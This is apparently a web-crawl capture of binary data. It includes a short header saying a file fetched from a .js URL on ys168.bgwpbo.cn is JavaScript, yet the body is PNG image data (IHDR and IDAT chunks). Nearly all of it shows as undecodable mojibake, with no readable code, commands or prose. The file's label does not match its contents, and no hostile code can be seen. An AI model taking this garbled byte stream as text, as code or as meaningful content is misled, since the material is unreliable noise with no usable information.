����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251029/4c1f96f8-d66d-43fe-8068-820e0abc6817.js
body_size: 25969
content:
�PNG

   IHDR  
  
   B�gU   	pHYs     ��   sRGB ���   gAMA  ���a  eIDATx���]ey���
�d&xE.3�崤�$�Q+`&�~DN�/Ik?/�$i�K�D�*ԓK+�i�7���#��b�}��D�SI��V2���I�[f��_k�3k�Yk����]��O7{��{����z������iɄ���:g����O�����[�y��w�~!��z2�5Z�2�Ǽs��\nL4�'��dBC�U<Ap�#&���7�D@�B�ɘ'(���˳�4�?F�X�B!!M9���:�s
Bɛ��irT�%{}H��&NĠ�Q�˝�n���9!�@!�� u1���9?�l�ؘ��P(Ġ)�:�(SGȠd1�?A!��L�Nفè#�3U�
�|�`�؈��q���)"==�eu�I���Y�z�׹�w�BH��8����=��<��w׏?����~�-Dtmh�:�aEC8
>�����i���^9�?O���D��a��Bl����칯�"w�=!?��]6�Nzbr���^(xU
�V8/�`�s��ܞ	Y�[��h�������!��2z�'v��$�o��@����#�Hͩ�Ph�W�n� �7.������9�BH���'�;��+�os��]���
^z��N+z q��Bq�"�BH9����L�7F=�mq���	��m��H)B��n�N[n�1G��I0T^(h��?��	9��D"!�ԁ}�'d�7{�o�~B~p/���
-�����U"�W1�@!u灇&����D�$^*��	��I��I�3�����_��@ �҆�2��<�ӡ#���T��X��*s\�\D%C�º��B����O0�J�9T���J�V��a�"�@ ��=���
хR�Va�tK3P B�Il� �������
G$:"Q��4�!]��1����B!��&�`p����¨���	/���Z.G�*B!Y�!U��vB��+��*K](�P��E8�����^w0!���uɄ<�P�P>��,)	M���	;$J$ Ͱ�F����"�BH�`���h�_�aP��Yz�:k�)	��(x}���8	i��f �R]ڄ�Н�5�l��:х	)0�
�HX�(���)� ��jB!E��ٱ����
�VXfC�.:wB��g�Q�BH�At���?�NDaUۤ�ң��"D*6^!���"�BH�wa�-N*�Ҩ{�'�Vg��R���W�x��H?R����?�S	!����;EV}�S߅PF(x�ņ#�C�0x���54,B)7HE,���oa[�AS!L��H=�&>�	C�E�^O�@!�� �w�W�

6vxkc��Q�	!���r�
!�R9�or6Û#n,FED�B�U��0�s ?��OB!����r�gD&�ܘ�X�M(t	����B����D.�p�o!_���P�H �Bt49�'2
=	�x"��EB!u��b!S�@�@!�t��XX�e�df�	�BH�zwS�a(�����f"�E!���b>��E�&T	$E!��NG� +�Mx&b!u���@�� �n �B:��B�z֤֚�TI��9*�"�B��,,ywč�����HM(�z%�
�iBv��ˎ��B�����a�L8baIZe���Z[Co�xE!����E�.��ӗӪ�Hɣ�q�!�EL�\�R!�b��������$��<�bȓ<ǫp �B�9��L���umC�(�*��N�dǌ`^�u� 	!��{���&NZ�+XK=x���ᐛ&�P�B����Ű6ν��Eְ�Q��tC���a^d$!�b����5�Bnh4e�5���ԃ�V:g3��W!�BRb��~7�[�X(D{bS%B!$}"�
��ٻDb!��r���NP$B!)��e�3h,���HQh�����l���Ɇ˅B!���ѻ��&��H(����_���s2��M!�Ԟ�Ĩ��X&��Z���gܰ�R�H �B2&:1Д�A1�(��20�q�!��|y��	����{s�9!1!�Ff��#&!�B2�>�o�;k��"�-�h���q��j6V"�B�f�-"������	�ک���~��߁�+a`ܻS!�R 08j���fA5����VD��	`ݥB!����;GduX{gjeb�Q`4�B)	�Q�'��Jb;�M@FB!�D>�5z�NTA#�МY�0�foz!�B��'?��F!b!~D,��M`9$!�R`zehMTT!�F?fDarŌ�M��B!�����;;xmoܨBW��7��B!��ވ
�X}bDB�0��ᷗ�!�B��:�GVt�ՎB��4f���	�BHy���\��7;�Qh�����pە�@!���U��$��e���n���F�w�ž	�BH�@T��3B��FGScdD�)'/9�k�{�-�D!����;E�]����FPw�(��0�D(!��r�ɒ�����hj�z�q���>!�BH�����W6���z�:1N�h�rnτ<y7�5B!e&��87,�Q�ĸ�l�B!�����Y9�ScT�a`�5+.B!�T���\2�IBR�i�N �B��F�!$�1 �B!� :�0C��f\s�r6Y"�B�Dx�aF�C[�!��҄4J#c�{XH���ǉBl�ud���3�/�~���3��3��rH�wy����}��8B-�q#S�����wBp]A` Z`T]
��+�q�o����";�B\(!i0x�Ȧ����-0-��҈���{}�)��"���=ă�l�.LEZ��v/��O�?!m�b�����!�X��C���@S�{�O�Q8<�� �O�20�,��"�D�!.��0I���SQ�Ph̸�o/eYd�(� �"!a �G�NI����M]����?�~�/�H7@$����(�O ����!WN{]��\���-&��S�OH�5��H �YJ�@I��I#�z8rq�/R$����"[�&�t��BH� ��;{Ƶ� �
��f�⢰P���MBHW�?^!$uB�^�Ay�g��T: ��������Xf���-�И�zẌB*0�@�2��	����QhR(d�	D~	!Y����:4z��Y�ݸ�N��-�2�nBb2������bȕQxI���^��FK�A߄��Bb��̈́�,���V����R��6N|-K#m3�!OD�EB�fn� AS���
-��|jb�H\ض��o��� A�fƙ7�4�>M�B�@��gp�+�g\�ψ�U0���$.�'B� t�o�:B�13��*�1�'�O ��Ax��7<�@�`�H\ض�R,�ëX�m�H\ض������B�K��)2qP��6B
�W�0F��~!$6l�Lɋ�B��b�m�	!�`�fBH�%$=ж���EB
G#$��
��}��!��4aځ�%��x �
�4aځą"�RP(�m�Y�@�B!��P(��6ض�RP(�����6B
�BZП@�±҄).
i��H��&q�?�R`(Ҁ���	��C���@�¶̈́��C��{ؑ�ĄiBH��P��Jض�Rp(lô��6BJ ��mXI�B�@)
6�Xi�m&q�?�R(l²H��"	!%�B�&�nBb��6BJ��M�O q�?�R(l���l�L�B!�$P(؂���	���@�`�H\ض�R"(lA��R�!�B�l�Lt`ځR"����b'q@ʁ�BH��P����!�R1�z �BH$
�B��B�B!�P(B!$
B!�DB�@!��H(!�	�!�B"�P �BH$
�B��B�B!�P(B!$
B!�DB�@!��H(!�	�!�B"�P �BH$G
!��L�N`�ɕ��%u�OBH�P(RF��v����;��!G$�Z�;[��ǻ�2z�B҃B���������p���I�2�dRs()2	K��?�PT��#��t����"��3	�x�B҅B���O�	��w���S��.
����B:0�f!���!Ed�a������
B�� Ig/BH���A��v�?��F5���)Nq+HTS�c��\�����f!����B2�B!.C�D6��M�sМ����^� �`��E1Q.�%�П@HfP(�a��b7�w����!�C4����Q<����B����P�"	e�>��Y��o���xX�&O8`wF�P(���	�dF�)�m� l�w��B��J-��|�O4p�N~��2w��@����B,��1��	D���[;Y�uW^�	F�e���´!����N�u�ݫ>�(˷9�q�ʒm�
����d
�B�׽�>*<F�&��bO4��^J��	�ݡ?��L�P��;�v �e�$CD�z@�d�p�P�q�����
Ql��<,d�2��B�`�x����	�
�0�v(bc��A�`�Evg���
�0�v�C	������ABgP�C##!�C��f���G8�@�������B��;i(K�2=�J�х�0����&$(�0Ol�� �a�;,�$$(���m�#]�^F�:�&�B2�B�������?�;41�
~x�Nevdt���C!�A���n���X`�f�=|-�B!�A�����l@*��7K�a���`�y��B�
�"I��������C!�B��`�!�[@߅��̦@��	��
���y���H�o��b���,� (B�B�,2��_r^�*"M���@$П@H�P( 手L}u*��8��R��
�:���Bv�l���&$w( ��Ţ.b����П@H�P(0O\L�Y���RYX���E��BH�P(ПP\�ޠt���s��)
<`�NV�)?w�a�fB
A������ �2m�XC,~�:�����HH!��Pம<���:e��'t�"���Po������OU*!X��)�
l�\.P6�~��6Z��	���
�m.'G��W�/�;+��!���
��K��
�A:C!���B����]yY�+П��)�
�'�D�6K�`ڡ;�'R(�)��1������U�H}1��XiB
G=��	� ��OKi��;41R8�)�'�#_+�L_Lw�s�4!E��B�y�j��e����П@H�8R���VD0<j�Rh6\.� �M�lr�4!��~B�i�j����;��Ф�[���,�ERH�z`ڡ�`W]�rIT����!��^B�m��ͦ�j�ҥ
�c�	),�
(���'�a��<N����[T��*�#�ERX��Q@3�7�6y���	ϷcQ{h�yB�{�c��Q�5��c��J��e�����M(R� �t����M����whRR �Fn��B��9��B
K}g=Tl7^.�w�Ȯ��������2��֥
���&��P(TDF��R-�W�K0 _�TLUz�P$Rh(���h�S�P�n�I�Jځ�B
�B�@���`hD�^*Y�� �'Rh(�"nJ��G�\*Y���+MH�a�C]�.��iF�DA��ХRI���0�'�������d�ʕB���Ȉ��E?�oM(�vr[����6K���j;�U�m��?�M�6���#�/8J�r�}�d``�}\�?x/�,Y"g���ḗ�M���99����=(J�O�T�S�E��J:�[-�3ǉ.\)�c�M�
5�'lݺU�-[&����5�e���n�Bg��{�n����:���+�/���`����=g���^{���oLh	B��x��^�ׁB��<vH��vΟ�~>�h�/.�έ�v3�S�q�~�V�p�Z��L9�N���j1����}u��d��k�]��M,PJ����r��?��7J� ���/�J������?~������r���4Ȇ��I��#�*�������B�*|�^�G����1���;b�4I���j�*���w_��
U�',Z I�.w�/� _�	g1y��r��#��������Xx�K�x�T�Oj��m�f�wޗ��%���}��`���Z�x%>r���#o}�T�3���n�H
���h��O�4!ݔֹs�O�l�7�K�k�U�7P%�P�`��	XL֯_/N�('F�����G��-:؁_��vrw�6�|�5o��~�n��ߚ#I�����I�@��d�>���} �BA��1O�D��<(�6gu�\I���cpDKg���
{*Piq��ҥK�Go7
�(��ٸ' b�TD�`����Pؾ}�,��gq7O��r߳r�s�C�i�ܹ��B�ё���;i��t�k`�7a����g�&�'4'[B�%��g����%=`p<[*AUz �Q��O�ضD���?�O��*������رC�x�U�bgr������}�m�����B��Չ(�5�~�B�� � o��D�L���7���_S��LU��P�Ŷ�X�~�씒�C#�g�(&;p#�����$����a��C(�H��3�hѢ��w���z�u_S����x���V�A�<ӂ�s6��ɉƽ�O����ϋ,�DJFoWa�4�J�|��Y�'Ʉ��׾T�ڳ'�}��[X�����~b�)�^v�v��G�J�@x��9��mօ���[������)�B�@� B4߫fK ����'G�*��~E�t̆(��檤��'���Xi,H�/w��M�2���;R������U������=��̼�;�F&l�z~��:����������E���Vy��B�`����
�G�H���9?�l�>�C���4�����rYR>�2�4F��
��Rx\�¾ǌ��}N�9N�`oѪ�a��W��� �|��#����;Y܊(ب<��y��-�����C��{]��Z*��=
��c��ũ�洙�ont�'=q񕽒HA��@ؾ�>�"���jS�l�#Ou��j��(��Lڑ��If�;?��D� r��E�9�B��<�������ĨĀ��n�½�	25�΍%�nX��}U�B
c�=C��P �;�k��3��C(��>�`�5Y����<*�v�߯RG���I�S���T��
�2R��Piu_��I�ްTdv慠*�/qo��?�҂�I�;�4VB���I+��H��K�Lt=D��m.9�W�S��%
����G�ѳ�#G���L��߅i��B�@ ���J�}
���.>��#O��7g-��S%֔\(`FBY��X�Xۊ(��w�S�?mN�V�X<~��T�摛���Q���%)��RoB��wx:�;?�.��<�	$<wx� ?��&���/?�I�������
���/{}��A�Qi�09����S�_s6�$�Q��ʺhaW�P��U�ӟ�Yg�#�����5��N��
ڰa��Ϙ=�w��p4\�	6g)�BƂ������X��N��l�F�DJ;����g��I�wxN~t�52<<,60��Q(���6�ŀ���Q�e'��_U�_�P��W�T2�R�2�nQ�PF�P���X &�S+����mi�,ht�X�n�G���vx6E�e���������#ߦ�z��:�.��L�-�_0�����\v�$ᆻ��u�N�\l@�P I�����鳦?� ������Vۯ�gS��N�,����]�2�2���Bc�4��^���9Z I�_Ӟ�ݰ��"�oa�$!��ZG�1�	���7	��v����BU'7�zF��Y$ V=���s�<�ə����'���I_��8������?�>H?,N68W�8'��c��0x)�������w�#��p6N�z<�2�='�.��Q클L�I@��Q'Q( _���'A�&��SY����K"퍘Ļ�����IA�Z2?�L�g.���xJGU�	c�]۫�5�	.X�l-Z�Տ�ܲe�������N��1k=�G ��Ѵ�Č�Ȍ�`����e�ܸq��ߛ���{�$��;�����T����ؓ@��3H;������4�'
��,2حQy��|O�+g�̶�+sw�2F*�O��>�4�m�`(�)�v�H�տm۶�!j�\6��v�I?�Q(ci$�s�FbqE�`x�Ur�����.a�8����'�5y�A1�G{�D�Pv��K�[6�O$�~h��ݾ
���v�UAH���#D��#���L�2��U+�!lzL�/
,\�J#a���ժUr�E�{�p�3�s�9*y��#`#���F���o�u_DR/~�{��}���&�����~P^ur��[
���ߏ���A��R�f�M����JE�O+4��_�w��_%��V����p�x�������h�l�`JXs[��$��xw!=��MHV��]����d��E���KRl�Fz��f����؈(|�y�_����.�UQ�<:B��Ƽ@��#�y�@{�`��ϓ���C�~���.���p�����w��V4w�l�%�lU�n�J�Ѷ٦����&2[�U�622"����[|�*���A�&&��Io:Jt���k����H��ᣃ�%��͢��;-҂�c�C�lEG��\��
����?*8�m.DpF���ω���T����D�	�c�mzL�N,�42YDA��a!�{�퉝����ի�M�Dib�n�x�L�*�K#m��6�bp�E�|փ�
@�����^_����qrZ44�~[Y�Ȕ����Q���0��oB�U��X�"�F�����!���׬��[�;$o�=7`C� [��&��@��H���
7����0)6�u �r�G��)OBП ��_:��/��v��{ݤ��E4�=��W���%�e�nX6j�O 6�$�܉�NA�4���+�.���ar��z<�=K#!~x>&�����ǲQyOk
$�K��B)oCmR�L�B���}i3�m>c��)�&���~�C��fY=*��sEf�[,W�m�I%�+�b��W��?N:�g�JvhS�o�sJ��������n���/8a�d�^�Y�'��w,�6{<�F�oZ��?��L{�[`1qPg���_��|��i�&���}�8��؋����awq=�����ֺR(��}��<��?j!��J#	����͕�fEUN9�:P9��ǵ��|�B�LU�	c���`�槢v�O��+��dU��m�`b\���n׾k�N��@�"�-_�ii$�>"�]x�$�y/sO��s�3����x�M�E	[�: �B��jU1��U�
Rl��V6�ܯ�B���ٗ��Ro?Q̘�W�L�J7F��	 6��}	������Iܼ��X�)�
x~t��1�qmt�����ޗN����A�X��5�����J���ˣ�y

���V�A�;0SaY�Xim�鄩ۃQ�@4��Ͽ+rӻE�7��Y(��H�J�Aӟ`
�ܞq�/�Ӓw�S��$-���``�]n� b&)߸��^0�����Ju1�p(����
�~��ؤ��Ym)���n��PȘ�����"���w�%3�1�h���>
�z���kzS&/�]d���O��Ɯ`�+5+�������nß���6:E��a�]!+�s�\�ǯ��\{�S�s׺��m�xpK#��/��ٵ2O�7�k��ʁ��S�2鈸A������	rm�B�܊���>o��DBm�% �E	�����~���s6��s�U�c?S��hM��J��Em�m� ��w�{����◴?�w��{�ߓ�0���/>�-�`ˡ���l��*Uzߘ<��'~o�i�(e `(�O��1�-3#�(d"	��{{���F�7[
냀�'�}d����{�f��B�1�!R��.d���mע�c�M�N9$7"�A�#��؆)�+V���۷[�ߏ�x<����q�=�}��ߛb�,�ykB��T�	���u((2��������o��7[��|�' ���K��߭��ߛ���Ơ��R�P��̓���CG��s��9~��}��k��x0�(`���Xx��ɢj��n���d��յ2olL�D����Ͻ<w�\'��0:�w�iwJ[�:L=d����T�C>b[���~�R�<Kګ&|���Rz�4-<>�D�(�?���d���Xi]��Z�v�\�\+�o?�.��֭�[��6x	֭��չ+V|��:�Ë�lIW(a��� �$$5[A��>p�~�(�Ǹ槿�^v�S.�.(��M �(dĝNx��	i���*DEB�L5�OB"�ǘ�|���߿?ߠ�̥{E�(��t��J���ù�?!gZ������]GD�e�&�k{���S�D<���n��ȓ�VN?�'Eu�L���GuLE J#����ÈBF|��ٲ�w9آyF�f_���Y2�4�s��>���L�����+Ĝ2��
�z�*���"�;��7����y�K���/D�݅�M��:�\%���x��VX��0m�S�q�@-�I�V��
�$Oè�:H_$,6K#�BF�9&SU���7gV!�H��i�@h���u?_�_��[Nh	��x[�s8��/zꡆc�u���m�>��QA��Q��R���D�`��rw��e�'IQs��*��K���>�_sߓ�:�h��'��'����y�*�5�
�睆��j�BR_�Z��$b�f�B!��"i�u0%
Z窙��������f������G����U�u�P��������S��Hͱ�: ����?����j���:)�������\��/9��&F�\?VK#���DM����[�>��"�1�u^�gNz�,_�\tAL5[�Y��J��VH�k�G6��/hf,_�%Ӿ�YQuN����T?��̘נDD�Q� 8ɉ�蜟艄�(����T�T����HP)�{?����)����c��^��E�s���V�aվX�"`aLj�Į~��-��������G���ӆM��8�s0���.�
p�^�1��������
��O�q�|�I�鄼�:��|MJMJ���O�D�lu_D��탿�uA11���:�~�Q'��Lɫ�_��gsx�j_�6L��} �J#�g+�6l�/��0x.�K#�B4g��-�������-p6M���]��VA�ҥ�c��R'��I9\�,����u��I�5�]�l�J���gdp�=�������56L�I�33�/�[�J#M|-�E���3͚-�|
����ߓ�
��F�9Z�7�yǯ���ZO FY�IJM��	`O�Y) �,Fm�z��%'���� �01���:��i���&I.��=s�x]q���k�3��&>�gHc����R��H�W�[��d:���
p�w�z��J
9�s=a�1��D�:�1��;Ǿ������EEN;��|6J�,�l� ��x�36]���I,��N8\�a�By����A�����}��](ޯO�~@+��/?�9��6�U4�:��_�.7���Ay��	��-HR��?pyϟ0�ȣ`�4d+�..�����㽦18YY�?W�M٣	�ȩ�B��r��¹]Ă�ü(~�͟����bu�Ev�:��_���ݴ�C����&`�����\|Z����퓆�O2/�q�'��\w��/U%?��O�o�>y����{l�F�;m�F�l�ie4�>1p�ow��k�Y�n�yo�v�u�
�,4)wLDU��E�J9�hVv�ÎX
�ah����S��y*sf����|��`B�¤��\c�U�y���7� r��AR��&��Z�<���H��P�`6}*`�\��z
T:T"�P�CٛX),��N#�F'��kl��:��M�6Y��MH�Or�%#�Ν;��z)x:𷓚2!v���W�i��>oA�h�Z�]�`  �(��
���D�P�a�e�Z�6U��)�	�cq��t��N�_'�Ă�B��:�'����������'�C?��%]\MН���T�`��e�;���~f�vPͱ��F�ԍ[�p4��L�4d+������D�]\}���I��&(��*�-?�6i��:�_5�9�4�:��Q�Q��ߺ��;5��8
�I$G���F.n+�L6�-��[��H��ȯ"��t�.��b�����JPt�Z�����8��C��p�>pMi1�H,]�T�l�b�{�Ni�$��瞄��s����DR���;*
�Ύ6�-;:_���Dx���1ٖ�0Nni�"��� {�P�����b����P�����k]�i�
K�ʳJ9��t��vu0���թ�5Hs�C,lo8�NidR��H
i3��¨ALI�-;x�u͐굞/��@��S�Z��w��F�0��A(�Ś�(�P�E�:W�T���(r�MD������{n�4��߯?����;��'���o�(�|�5Ev�ԡ�Fi$����7���jxS�Ď������S��T��,���H"�٨�P e)���*��(@��	+�g���;j��/v�W�u �F��ǻc߫]~7l�<IK#�Z��y�F�)U����I�-��kj�}��j��Q��HSєFi$�G(�L0G����7�YJB�Kί�W��C�#XU�'X+����O��-���B��:�L%�����x�i6��㭎�����ۅ���J�ؘWa�����XhQ�]�0ad�6�tȫR�A�~eh0U�H(tځc�AR
�O�[��/>ؑ�t��o��4N��fid҈z'�\ �����$-�4YXQ~�O;����0��Ȥ����z�C���Q͉�.�R�q��@YE��-r��w�����=�P�s�Cǩ*���\?XL�㈔9n�Hm���ĈQ�'��o����Q��J3�q�{9�XIcjd��E��_c�|"
���E"H5\\]� �^aC�,[��I94sO9(�8lD9��f��֭[�v�a@�t+�T�Y�&��{2WC$�L� R�`څ0	X�g��Si�8i�F���G�ꇪT�X�r�Ȏ��m�@ϯ���b�*)4U�'$+��6�yk1�	&���d�c�,ts%	��0�awj���J-M��۾}�\��z�����g�t'`Z�[��F����m�!iid���j4�ti���
qߘ�?�;f��%6 v��yKE֭.F* т��^� ��O��N��XU9��p����8x�h`�Q��7\{vroL��W½�g׷�!�_�L| �o�Mi�H:���QS-��!r�P{�i��OH6[!ii�{���8l}��"_����BA��y�\�(!R�l\V<�Us:b���s����@L����2
���H�3����	0�]�+<����������͋SZ<�vx�f'D�]����+n����+F�L; ���B�h�� ���'NO6���4�ZfF�j�Z��8�P�  ��N3%��(��v[�(���}����8�~�̟��ݒp���q�5�B���ةЂ9қʘN,�n����$O=+_�����M	���Q�H�x<�D>�Or�dժUr��O�%���	0�"���=?{�:��H����̨XW�� [L��^�	���j��#�aT��H e�Lq�tW��3Ggw���������A�sPbg#���U�gDSt+=Ts#*�Vj�v�O�4�� �p����	�Az�?���5	�#g�\�~e�{�=+>*���~�_wEXZ�#�oD`GR��B,j��!czU�?�7d�A��������Χ�&��;�׬ȝAU�E�<��5����"�3y���a�:`>��g�찱0_���a��@U�g����C�P�	ai�	�m\>��	9���HOO�l��e��{��?�[=��J�y�Pr{(v�>�^��P ��^"����W$$�H9��3��i���;�7�)���w���Ug�2�ѷ\dk���S?c�m�'���h<G]o���V_౰;GTE��԰�>g_�:y�M�����%��y�����X)�E��-�=�5Aj��6m������T:���B��QbD�nbU02f0�nx��5a�tv�O�7��_�XЙ��h�7�!�.R�u��/g_zL\�D/�p�ۚ�]3����'E��8<�=1i�-W���@���z�\��c�� ����a�޽n���P� U I)C4)�J�OH����,��¼_�\rӸ��^�!tF-۝��t��Ox[��v�	���O�B}�Ez��+G\=�z�3 +�;�2x�U�!iO	�K 0��S�G4�G��ȋSQ(�P`T�$ф2����Ny���Y i�܅��>C,�-�4q�G��;o���(�?A�!�M�x�58�o��N;y5�Ʒ�QM���
���JR��HHk6��+g:iD�ꁡKq�`T��R���m����֝�,~X�����qK#���mYF�\���	*�3]؍#,�G��N�2�A��Ǆ���16_�Evx������g�����^t��6l�"P,���1�}{*�O�0V�IZ�1���hʳ����.���I��0P�Ѿh��'x�L=!�r����N;�<w�&M� �߃/;>Q�ތ��We2�^�S���&Ӭf�K�}�_S��$=0O����
�r��Z�Z�~����g�2R��!�y-8�Aa�� K�.�}DX�}����'"f�]�1�4O��ϣ*��b��%?���n��+� `F��b�2U��-M_(��ԍ|���uj�>�����	�s֭�˶���'��g/�e1E쒱 ��%�p�,y������b�[!`|&L\ݰ��|�Y��fD[0{#�)�^TỮ@Mc���
 3 �|�^�BRM\�j)Ui��AC+���Qt�
���k�v�ۜ�p��h]8���mt(��?t�X���U( "}�:��}��=��y�]���8��G�������y�;q�{��B!�h^d���00�%� j>V:.&-u;���E �B����\��`�B�wNI�}�?!΢��p��� ���k�����.Q8�:ӂ�"+��û�(�55���������ɳ�B�<

�Z�#?C
Re10�ٮ�x��
}C�X ��>v
x>;����x��\z��u�#
�
�s�h4:�^��Mn$�_= �g7�d�d�H;���ݘ�pH >��h��)HA �Э�$M�QP`ǈv�LA?eK9����� l/F�S!�`��Q���P���z�����ɄvH�(�\ߙ������T�".I��W8�)8Q��Ʃ%|�Λ�����j�T܈@
b�uBH[�/W�TƟ�MD�fŃ�T�0��7�+ě�0s��-B`�l�ӵ���,�8%Ť��_�`:�KM����4�I��o�K�~7���8r�.B\�V�^ß
U+�i�o6����됼$s�*ܲK��$`F�z}�)ODA7��*P��=G��=+?��*K��6��)�&LyPi����Bj��e���ф��Rz2��o>�n�fӈ�ߚ������-B┇�pi��vP���Db��~��m�#����}�J>r��e�W���2k�CB#�~;�R����p�����2(�h<dkAҙ
#�:���(I
������|�S����o��n�s@PᐤE7�	D�;ڢX�X��@?S����yss�*�G(���|��X?�{_6_��
BB-���Q��ƹ� :S!��<f�$2l����pOL#c�"
:i�g�����o�~�3�k���:'�7/�/�By���
F6R/��.�H��X��	6θS!� W�e�+-�1�!j�*�?`����Q��H���j<u�a������;4r0�ц��؈�Y�K�K( �?in��Ȥ$/5�?�
d�O�骏3�!,���vLjsE�'����E�~�!n���N�$���W�Bv�����C�~%Q��\��cn�++�' ̍C%4�=P�z���);H�dZ�`o1�Bm"��1Nڛ���,�?!nid�"
���l״�=ؙ'�p�g��7?銄N�5���~}���J��+�6m�,�PN� �p�b��@$���!�ZXo�lQ@gC�D&,j�C�ζ0��G�W�`A���"-T�SD�3 b��!�ш�I�`��i�����wbeg��T�������^�]���9�n�f]�����N�!)Qs��;$��,��)�~���{~�|��x_�
�d��/�~��qCD�(ٽ��v�I�(�<��M�z�jc�n\�- �
��l�YH���*�P� 2*�nD�Mv�Bܐz��$�%�	��ܲ5:��2Ы.�?���ċ������K)�c�ڏ�3��
��}�$����ѐ]�v��|�������>!�>���n��iR~� F��w��	�,��T%���v���+N���ҏ�7Z�9�������o�0�����$)(��@��	���p�#���!�J!������G���^>%Ɂ�8���ѩ4GQWC( 5$�b��TM$���`b�p�Op�5?���,{�^�fT!�~�y9�Y��*���]y;���M&�;6�s�2��u��D��O�L�I�H_t�\D��9no��ڵk���.I�FS��j���ޝRZ�o�X(U	�'�[*���َ�=��޸���X�A��N�c����%%"��5V���;�>G��L5��W�X7^��b�	e���˾<���9�l!(�Z0�L�$$k�QP����)����f'A�"ub��M!��MDA��Ԙp���>�
xo �ږ9�I¹$��
PކKq�B��6f*�Y�O�R3�-�-���n�׏p����N�BJC=�@=8v���%-�j@d��s!���G( ��!����>��:S�RR�%ȓ��F5��"7�"T�?!�Ԍz
�.�л`�E@䦪���R#�+�.�o+#�㾖ߦ�B*���X䘎�iD����B*�����`���&!���B�Cg(!�6P(t�/P)Qw�#!�T����#o��P���Yd����� �V����B*H���d��cr���C�BQ(�2��ȶ[E6�ToB%�Ja�d�B*��ӏK�	r�K刧��PH���v�����;�R�x2���!�T�ɧ~.ͧ~��@��!�4���'ڰ��Ŏ6�^~�#���1PBH-����4ML_A��#�6 � OÞ��8�����9��R;`Z��y���(
